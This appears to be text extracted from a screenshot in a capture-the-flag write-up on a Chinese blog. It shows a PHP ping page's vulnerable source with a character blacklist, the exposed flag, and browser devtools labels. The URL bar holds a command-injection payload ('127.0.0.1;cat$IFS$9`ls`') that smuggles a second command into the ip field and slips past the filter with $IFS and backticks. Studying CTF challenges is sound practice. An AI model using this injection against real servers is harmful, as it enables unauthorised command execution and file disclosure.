 1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{063ae53e-dbcc-487e-aae7-e428a0483eb2}";
5 ?>
6 /?ip=
7 <?php
8 if(isset($_GET['ip'])){
9 $ip = $_GET['ip'];
10 if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
11 echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
控制台 调试器 查看器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
view-source:http://e5bee33a-a775-4250-a3c8-671e80894732.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$9`ls`
Split URL
https://blog.csdn.net/TM_1024